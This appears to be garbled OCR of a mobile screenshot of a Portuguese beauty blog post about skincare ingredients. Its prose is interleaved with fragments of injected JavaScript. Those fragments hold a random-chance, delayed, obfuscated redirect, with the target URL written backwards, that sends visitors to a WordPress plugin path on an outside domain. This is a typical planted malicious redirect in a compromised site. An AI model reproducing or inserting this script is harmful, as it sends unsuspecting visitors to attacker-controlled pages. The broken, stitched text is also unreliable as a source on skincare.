
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tos que
possam ser eficazes para promover a saúde da
minha pele, trago-vos mais 5 ingredientes chave
que podemos
ou mesmo devemos incorporar na
nossa rotina de beleza e procurar nos rótulos
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dos
cremes, séruns e demais produ
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if